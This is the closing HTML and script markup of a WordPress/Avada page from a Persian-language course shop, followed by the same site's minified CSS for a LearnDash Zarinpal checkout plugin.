var avadaLiveSearchVars = {"live_search":"1","ajaxurl":"https:\/\/amoozeshabtin.ir\/wp-admin\/admin-ajax.php","no_search_results":"\u0647\u06cc\u0686 \u0646\u062a\u06cc\u062c\u0647 \u0627\u06cc \u0627\u0632 \u062c\u0633\u062a\u062c\u0648 \u0628\u0627 \u062f\u0631\u062e\u0648\u0627\u0633\u062a \u0634\u0645\u0627 \u0645\u0637\u0627\u0628\u0642\u062a \u0646\u062f\u0627\u0631\u062f. \u0644\u0637\u0641\u0627 \u062f\u0648\u0628\u0627\u0631\u0647 \u062a\u0644\u0627\u0634 \u06a9\u0646\u06cc\u062f","min_char_count":"4","per_page":"100","show_feat_img":"1","display_post_type":"1"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://amoozeshabtin.ir/wp-content/cache/min/1/wp-content/themes/Avada/assets/min/js/general/avada-live-search.js?ver=1745593041" id="avada-live-search-js" data-rocket-defer defer></script>
<script type="text/javascript" id="fusion-blog-js-extra">
/* <![CDATA[ */
var fusionBlogVars = {"infinite_blog_text":"<em>\u0622\u067e\u0644\u0648\u062f \u0645\u0637\u0627\u0644\u0628 \u0628\u06cc\u0634\u062a\u0631...<\/em>","infinite_finished_msg":"<em>\u0647\u0645\u0647 \u0622\u06cc\u062a\u0645 \u0647\u0627 \u0646\u0645\u0627\u06cc\u0634 \u062f\u0627\u062f\u0647 \u0634\u062f\u0647 \u0627\u0633\u062a.<\/em>","slideshow_autoplay":"1","lightbox_behavior":"all","blog_pagination_type":"load_more_button"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://amoozeshabtin.ir/wp-content/cache/min/1/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-blog.js?ver=1745593041" id="fusion-blog-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://amoozeshabtin.ir/wp-content/cache/min/1/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-alert.js?ver=1745593041" id="fusion-alert-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://amoozeshabtin.ir/wp-content/cache/min/1/wp-content/plugins/fusion-builder/assets/js/min/general/awb-off-canvas.js?ver=1745593041" id="awb-off-canvas-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://amoozeshabtin.ir/wp-content/cache/min/1/wp-content/themes/Avada/assets/min/js/library/jquery.elasticslider.js?ver=1745593041" id="jquery-elastic-slider-js" data-rocket-defer defer></script>
<script type="text/javascript" id="avada-elastic-slider-js-extra">
/* <![CDATA[ */
var avadaElasticSliderVars = {"tfes_autoplay":"1","tfes_animation":"sides","tfes_interval":"3000","tfes_speed":"800","tfes_width":"200"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://amoozeshabtin.ir/wp-content/cache/min/1/wp-content/themes/Avada/assets/min/js/general/avada-elastic-slider.js?ver=1745593041" id="avada-elastic-slider-js" data-rocket-defer defer></script>
<script type="text/javascript" id="avada-fade-js-extra">
/* <![CDATA[ */
var avadaFadeVars = {"page_title_fading":"1","header_position":"top"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://amoozeshabtin.ir/wp-content/cache/min/1/wp-content/themes/Avada/assets/min/js/general/avada-fade.js?ver=1745593041" id="avada-fade-js" data-rocket-defer defer></script>
<script type="text/javascript" id="avada-drop-down-js-extra">
/* <![CDATA[ */
var avadaSelectVars = {"avada_drop_down":"1"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://amoozeshabtin.ir/wp-content/cache/min/1/wp-content/themes/Avada/assets/min/js/general/avada-drop-down.js?ver=1745593041" id="avada-drop-down-js" data-rocket-defer defer></script>
<script type="text/javascript" id="avada-to-top-js-extra">
/* <![CDATA[ */
var avadaToTopVars = {"status_totop":"desktop_and_mobile","totop_position":"left","totop_scroll_down_only":"0"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://amoozeshabtin.ir/wp-content/cache/min/1/wp-content/themes/Avada/assets/min/js/general/avada-to-top.js?ver=1745593041" id="avada-to-top-js" data-rocket-defer defer></script>
<script type="text/javascript" id="avada-header-js-extra">
/* <![CDATA[ */
var avadaHeaderVars = {"header_position":"top","header_sticky":"1","header_sticky_type2_layout":"menu_only","header_sticky_shadow":"1","side_header_break_point":"1050","header_sticky_mobile":"","header_sticky_tablet":"","mobile_menu_design":"modern","sticky_header_shrinkage":"","nav_height":"84","nav_highlight_border":"3","nav_highlight_style":"bar","logo_margin_top":"31px","logo_margin_bottom":"31px","layout_mode":"wide","header_padding_top":"0px","header_padding_bottom":"0px","scroll_offset":"full"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://amoozeshabtin.ir/wp-content/cache/min/1/wp-content/themes/Avada/assets/min/js/general/avada-header.js?ver=1745593041" id="avada-header-js" data-rocket-defer defer></script>
<script type="text/javascript" id="avada-menu-js-extra">
/* <![CDATA[ */
var avadaMenuVars = {"site_layout":"wide","header_position":"top","logo_alignment":"left","header_sticky":"1","header_sticky_mobile":"","header_sticky_tablet":"","side_header_break_point":"1050","megamenu_base_width":"custom_width","mobile_menu_design":"modern","dropdown_goto":"\u0631\u0641\u062a\u0646 \u0628\u0647...","mobile_nav_cart":"\u0633\u0628\u062f \u062e\u0631\u06cc\u062f","mobile_submenu_open":"\u0628\u0627\u0632\u06a9\u0631\u062f\u0646 \u0632\u06cc\u0631\u0645\u0646\u0648 %s","mobile_submenu_close":"\u0628\u0633\u062a\u0646 \u0632\u06cc\u0631\u0645\u0646\u0648 %s","submenu_slideout":"1"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://amoozeshabtin.ir/wp-content/cache/min/1/wp-content/themes/Avada/assets/min/js/general/avada-menu.js?ver=1745593041" id="avada-menu-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://amoozeshabtin.ir/wp-content/cache/min/1/wp-content/themes/Avada/assets/min/js/library/bootstrap.scrollspy.js?ver=1745593041" id="bootstrap-scrollspy-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://amoozeshabtin.ir/wp-content/cache/min/1/wp-content/themes/Avada/assets/min/js/general/avada-scrollspy.js?ver=1745593041" id="avada-scrollspy-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://amoozeshabtin.ir/wp-content/cache/min/1/wp-content/themes/Avada/assets/min/js/general/avada-woo-products.js?ver=1745593041" id="avada-woo-products-js" data-rocket-defer defer></script>
<script type="text/javascript" id="avada-woocommerce-js-extra">
/* <![CDATA[ */
var avadaWooCommerceVars = {"order_actions":"\u062c\u0632\u0626\u06cc\u0627\u062a","title_style_type":"","woocommerce_shop_page_columns":"4","woocommerce_checkout_error":"\u0644\u0637\u0641\u0627 \u062f\u0631 \u062a\u06a9\u0645\u06cc\u0644 \u0641\u06cc\u0644\u062f\u0647\u0627 \u062f\u0642\u062a \u06a9\u0646\u06cc\u062f.","related_products_heading_size":"2","ajaxurl":"https:\/\/amoozeshabtin.ir\/wp-admin\/admin-ajax.php","shop_page_bg_color":"#29292a","shop_page_bg_color_lightness":"16","post_title_font_size":"26"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://amoozeshabtin.ir/wp-content/cache/min/1/wp-content/themes/Avada/assets/min/js/general/avada-woocommerce.js?ver=1745593041" id="avada-woocommerce-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://amoozeshabtin.ir/wp-content/cache/min/1/wp-content/themes/Avada/assets/min/js/general/avada-woo-product-images.js?ver=1745593041" id="avada-woo-product-images-js" data-rocket-defer defer></script>
<script type="text/javascript" id="fusion-responsive-typography-js-extra">
/* <![CDATA[ */
var fusionTypographyVars = {"site_width":"1170px","typography_sensitivity":"0.54","typography_factor":"1.50","elements":"h1, h2, h3, h4, h5, h6"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://amoozeshabtin.ir/wp-content/cache/min/1/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-responsive-typography.js?ver=1745593041" id="fusion-responsive-typography-js" data-rocket-defer defer></script>
<script type="text/javascript" id="fusion-scroll-to-anchor-js-extra">
/* <![CDATA[ */
var fusionScrollToAnchorVars = {"content_break_point":"800","container_hundred_percent_height_mobile":"0","hundred_percent_scroll_sensitivity":"450"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://amoozeshabtin.ir/wp-content/cache/min/1/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-scroll-to-anchor.js?ver=1745593041" id="fusion-scroll-to-anchor-js" data-rocket-defer defer></script>
<script type="text/javascript" id="fusion-video-js-extra">
/* <![CDATA[ */
var fusionVideoVars = {"status_vimeo":"1"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://amoozeshabtin.ir/wp-content/cache/min/1/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-video.js?ver=1745593041" id="fusion-video-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://amoozeshabtin.ir/wp-content/cache/min/1/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-column.js?ver=1745593041" id="fusion-column-js" data-rocket-defer defer></script>
				<script type="rocketlazyloadscript" data-rocket-type="text/javascript">
				jQuery( document ).ready( function() {
					var ajaxurl = 'https://amoozeshabtin.ir/wp-admin/admin-ajax.php';
					if ( 0 < jQuery( '.fusion-login-nonce' ).length ) {
						jQuery.get( ajaxurl, { 'action': 'fusion_login_nonce' }, function( response ) {
							jQuery( '.fusion-login-nonce' ).html( response );
						});
					}
				});
				</script>
				<script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"name":"\u062e\u0627\u0646\u0647","item":"https:\/\/amoozeshabtin.ir"}]}</script><script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-goftinoplugin="1">!function(){var a=window,d=document,u="https://www.goftino.com/",h=d.getElementsByTagName("head")[0];function p(q){var k=d.createElement("link");k.href =q,k.rel="preconnect";h.appendChild(k);}p(u);p(u.replace("www","cdn"));function g(){var g=d.createElement("script"),i="0f9bN1",s=u+"widget/"+i,l=localStorage.getItem("goftino_"+i);g.async=!0,g.src=l?s+"?o="+l:s;h.appendChild(g);}"complete"===d.readyState?g():a.attachEvent?a.attachEvent("onload",g):a.addEventListener("load",g,!1);}();</script>		</div>

			<section data-rocket-location-hash="c323b16113a5040dbd9b0976e5e62226" class="to-top-container to-top-left" aria-labelledby="awb-to-top-label">
		<a href="#" id="toTop" class="fusion-top-top-link">
			<span id="awb-to-top-label" class="screen-reader-text">بازگشت به بالا</span>

					</a>
	</section>
		<script>var rocket_beacon_data = {"ajax_url":"https:\/\/amoozeshabtin.ir\/wp-admin\/admin-ajax.php","nonce":"6a0c963b23","url":"https:\/\/amoozeshabtin.ir\/product-tag\/%D9%86%D8%AD%D9%88%D9%87-%D8%B7%D8%B1%D8%A7%D8%AD%DB%8C-%D9%85%D8%AF%D9%84-%D9%BE%D8%A7%DB%8C%DB%8C%D8%B2%DB%8C-%D8%B1%D9%88%DB%8C-%D8%A8%D9%88%D9%85","is_mobile":false,"width_threshold":1600,"height_threshold":700,"delay":500,"debug":null,"status":{"atf":true,"lrc":true},"elements":"img, video, picture, p, main, div, li, svg, section, header, span","lrc_threshold":1800}</script><script data-name="wpr-wpr-beacon" src='https://amoozeshabtin.ir/wp-content/plugins/wp-rocket/assets/js/wpr-beacon.min.js' async></script></body>
</html>

<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me -->

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://amoozeshabtin.ir/wp-content/cache/min/1/wp-content/plugins/learndash-zarinpal-main/assets/css/learndash-zarinpal-style.css?ver=1745593041
body_size: 48
content:
.ld-currency{display:none}.learndash-error{color:red;font-weight:700}.learndash-success{color:green;font-weight:700}.checkout-dropdown-button .learndash_checkout_button .btn-join{background-color:#fff!important;color:#000!important;font-weight:normal!important;font-size:16px!important}.checkout-dropdown-button .learndash_checkout_button .btn-join:hover{background-color:#F5F5F5!important;color:#000!important}.checkout-dropdown-button .learndash-stripe-checkout-button{border:0;border-radius:0!important;display:inline-block;font-size:14px!important;margin:0;text-align:center;width:100%}